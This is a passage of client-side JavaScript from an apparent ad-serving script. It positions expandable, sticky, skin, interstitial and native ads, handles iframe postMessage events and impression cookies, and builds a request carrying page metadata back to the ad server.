			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


				if(close_border ==0)
				document.getElementById('minimize-adm-id-'+adcodeid).style.borderRadius="15px";

				document.getElementById('minimize-adm-id-'+adcodeid).style.color=close_color;


				if(close_image == "")
				{
					document.getElementById('minimize-adm-id-'+adcodeid).style.border="1px solid "+close_background;
					document.getElementById('minimize-adm-id-'+adcodeid).style.boxSizing="border-box";

					document.getElementById('minimize-adm-id-'+adcodeid).innerHTML="<span>x</span>";
				}
				else
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundImage="url('"+close_image+"')";
			}


			if(document.getElementById("div-outer-"+adcodeid))
			{
				if(position == 'TL')
				{
					document.getElementById('div-outer-'+adcodeid).style.top  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left = "0px";
				}
				else if(position == 'TC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'TR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top   = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right = "0px";
				}
				else if(position == 'ML')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left="0px";
				}
				else if(position == 'MC')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'MR')
				{
					document.getElementById('div-outer-'+adcodeid).style.top=top_position+"px";
					document.getElementById('div-outer-'+adcodeid).style.right="0px";
				}
				else if(position == 'BL')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.left    = "0px";
				}
				else if(position == 'BC')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom="0px";
					document.getElementById('div-outer-'+adcodeid).style.left=left_position+"px";
				}
				else if(position == 'BR')
				{
					document.getElementById('div-outer-'+adcodeid).style.bottom  = "0px";
					document.getElementById('div-outer-'+adcodeid).style.right   = "0px";
				}
			}

			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				if(iframe_width > window_width || iframe_height > window_height)
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC' || position == 'BL' || position == 'BC')
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top  = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
					}
					else
					{
						document.getElementById('minimize-adm-id-'+adcodeid).style.top   = "0px";
						document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
					}
				}
				else
				{
					if(position == 'TL' || position == 'TC' || position == 'ML' || position == 'MC')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==1)  // Bottom Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right = "0px";
						}
					}
					else if(position == 'TR' || position == 'MR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "0px";

							if(credit_position ==0 && credit_alignment ==0)  // Bottom Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.bottom = "-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left = "0px";
						}
					}
					else if(position == 'BL' || position == 'BC')
					{
						if(close_position ==0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";

							if(credit_position ==1 && credit_alignment ==1)  // Top Right
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px;";

						}
					}
					else if(position == 'BR')
					{
						if(close_position == 0)
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="0px";


							if(credit_position == 1 && credit_position == 0)  // Top Left
							document.getElementById('minimize-adm-id-'+adcodeid).style.right="0px";
							else
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
						else
						{
							document.getElementById('minimize-adm-id-'+adcodeid).style.top="-25px";
							document.getElementById('minimize-adm-id-'+adcodeid).style.left="0px";
						}
					}


			}

}





}
}






    if(typeof base64_encode == 'undefined')
    {
		function base64_encode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    enc = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  do { // pack three octets into four hexets
			    o1 = data.charCodeAt(i++);
			    o2 = data.charCodeAt(i++);
			    o3 = data.charCodeAt(i++);

			    bits = o1 << 16 | o2 << 8 | o3;

			    h1 = bits >> 18 & 0x3f;
			    h2 = bits >> 12 & 0x3f;
			    h3 = bits >> 6 & 0x3f;
			    h4 = bits & 0x3f;

			    // use hexets to index into b64, and append result to encoded string
			    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
			  } while (i < data.length);

			  enc = tmp_arr.join('');
			  var r = data.length % 3;

			  ret=(r ? enc.slice(0, r - 3) : enc) + '==='.slice(r || 3);
			  ret=ret.replace('+',',');
			  ret=ret.replace('/','-');

			  return ret;
		}
	}


   if(typeof base64_decode == 'undefined')
    {
		function base64_decode(data)
		{
			  var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
			  var o1, o2, o3, h1, h2, h3, h4, bits, i = 0,
			    ac = 0,
			    dec = "",
			    tmp_arr = [];

			  if (!data) {
			    return data;
			  }

			  data += '';

			  do { // unpack four hexets into three octets using index points in b64
			    h1 = b64.indexOf(data.charAt(i++));
			    h2 = b64.indexOf(data.charAt(i++));
			    h3 = b64.indexOf(data.charAt(i++));
			    h4 = b64.indexOf(data.charAt(i++));

			    bits = h1 << 18 | h2 << 12 | h3 << 6 | h4;

			    o1 = bits >> 16 & 0xff;
			    o2 = bits >> 8 & 0xff;
			    o3 = bits & 0xff;

			    if (h3 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1);
			    } else if (h4 == 64) {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2);
			    } else {
			      tmp_arr[ac++] = String.fromCharCode(o1, o2, o3);
			    }
			  } while (i < data.length);

			  dec = tmp_arr.join('');

			return dec;
		}
	}


    var today = new Date();
    today.setTime( today.getTime() );
    today.setHours(today.getHours()+1);
    today.setMinutes(0);
    today.setSeconds(0);

	this.post_sticky_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);



		if(urlindex ==0)
		{
			try
			{
				var responsedataSticky=JSON.parse(response);

				if(responsedataSticky !="")
				{
	                if(responsedataSticky.operation =='stickyads' && responsedataSticky.auid == aduid)
					{
						FixStickyFrame(responsedataSticky);

						window.addEventListener("resize", function()
		                {
		                    FixStickyFrame(responsedataSticky);
		                });
					}
				}
			} catch (e) {}
		}
     }


	this.post_noads_handler = function(aduid,urldata,e)
	{
		var response 	= e.data;

		urldata=urldata.replace("https://","");
		urldata=urldata.replace("http://","");
		urldata=urldata.replace("www.","");

		urlorigin=e.origin;

		urlorigin=urlorigin.replace("https://","");
		urlorigin=urlorigin.replace("http://","");
		urlorigin=urlorigin.replace("www.","");


		var urlindex	= urldata.indexOf(urlorigin);

		if(urlindex ==0)
		{
			try
			{
			responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='noads' && responsedata.auid == aduid)
					{
						if(document.getElementById('adm-id-'+aduid))
						document.getElementById('adm-id-'+aduid).remove();

						if(document.getElementById('div-outer-'+aduid))
						document.getElementById('div-outer-'+aduid).remove();

						if(document.getElementById("adm-container-"+aduid))
	            		document.getElementById("adm-container-"+aduid).remove();
					}
				}
			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=0cf8a23e973cfda7684f365d1d9acbce";
            url=url+"&time=1770138197";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


